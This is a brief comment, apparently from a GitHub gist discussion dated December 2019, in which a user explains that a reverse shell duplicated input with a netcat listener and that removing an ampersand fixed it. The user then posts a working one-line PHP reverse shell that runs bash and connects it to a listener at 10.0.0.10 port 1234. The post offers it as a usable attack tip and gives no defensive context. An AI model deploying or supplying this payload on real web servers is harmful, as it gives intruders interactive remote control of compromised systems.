 Serux commented on Dec 4, 2019
This shell was writing duplicate input when using a netcat listener.
removing the ampersand (&) solved my problem.
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'");